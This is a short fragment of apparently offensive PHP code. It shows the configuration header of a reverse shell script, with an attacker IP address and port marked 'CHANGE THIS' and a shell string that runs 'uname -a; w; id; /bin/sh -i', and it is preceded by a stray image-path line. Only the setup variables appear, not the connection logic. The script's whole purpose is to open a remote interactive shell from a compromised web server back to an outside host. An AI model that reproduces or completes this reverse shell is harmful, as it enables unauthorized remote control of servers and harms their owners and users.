 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.24';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;